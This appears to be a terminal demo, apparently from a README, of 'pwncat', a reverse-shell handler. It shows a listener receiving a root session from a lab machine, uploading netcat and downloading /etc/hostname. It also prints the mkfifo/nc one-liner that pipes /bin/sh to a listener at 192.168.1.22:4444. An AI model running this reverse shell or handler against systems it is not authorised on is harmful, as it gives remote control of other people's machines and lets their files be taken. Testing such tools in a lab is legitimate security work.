 Pwncat : zsh
┌──(daniel🐈archlinux)-[~/Hacking/Pwncat]
└─$ pwncat
[@localhost] pwncat🐈 help
Command Description
exit exit pwncat
clear clear the screen
help help
connect connect to a remote bind shell
listen listen for a reverse shell
kill kill the session or listener for a given id
show show available sessions or listeners
session select the session for a given id (-1 to unselect)
shell spawn a remote shell for a given session id, use the selected session id if the id is not provided
download download a file from remote host for a given session id
upload upload a file from remote host for a given session id (extremely slow, not recommended for files bigger than a few 10kb)
local run the command in a local shell
[@localhost] pwncat🐈 listen -b 4444
[@localhost] pwncat🐈 show listeners
ID End point Expected platform
0 @:4444 linux
[@localhost] pwncat🐈 Connected to remote 192.168.1.71:41032
[@192.168.1.71:41032] pwncat🐈 show sessions
ID User Remote host Platform
0 root @192.168.1.71:41032 linux
[@192.168.1.71:41032] pwncat🐈 upload /bin/nc nc
Upload nc: |██████████████████████████████████████████████████| 100.0% Complete
[@192.168.1.71:41032] pwncat🐈 download /etc/hostname hostname
[@192.168.1.71:41032] pwncat🐈 local cat hostname
kali-home
[@192.168.1.71:41032] pwncat🐈
┌──(root@kali-home)-[~]
└─# su daniel
┌──(daniel@kali-home)-[/root]
└─$
[@192.168.1.71:41032] pwncat🐈 show sessions
ID User Remote host Platform
0 daniel @192.168.1.71:41032 linux
[@192.168.1.71:41032] pwncat🐈
┌──(daniel@kali-home)-[/root]
└─$ exit
┌──(root@kali-home)-[~]
└─#
[@192.168.1.71:41032] pwncat🐈 show sessions
ID User Remote host Platform
0 root @192.168.1.71:41032 linux
[@192.168.1.71:41032] pwncat🐈 exit
┌──(daniel🐈archlinux)-[~/Hacking/Pwncat]
└─$
() kali-home-local
┌──(root@kali-home)-[~]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.71 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::7411:f2ff:fe3e:3762 prefixlen 64 scopeid 0x20<link>
ether 76:11:f2:3e:37:62 txqueuelen 1000 (Ethernet)
RX packets 11011 bytes 799638 (780.8 KiB)
RX errors 0 dropped 2 overruns 0 frame 0
TX packets 10583 bytes 814870 (795.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root@kali-home)-[~]
└─# mkfifo /tmp/f; nc 192.168.1.22 4444 < /tmp/f | /bin/sh >/tmp/f 2>&1
┌──(root@kali-home)-[~]
└─#
() kali-home-local
┌──(root@kali-home)-[~]
└─# ls
┌──(root@kali-home)-[~]
└─# file nc
nc: cannot open `nc' (No such file or directory)
┌──(root@kali-home)-[~]
└─# cat /etc/hostname
kali-home
┌──(root@kali-home)-[~]
└─# file nc
nc: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld
-linux-x86-64.so.2, BuildID[sha1]=4971fab447ecfb9980e48c2e8658b87835d6fa6d, for GNU/Linux 4.4.0, strip
ped
┌──(root@kali-home)-[~]
└─# ls
nc
┌──(root@kali-home)-[~]
└─#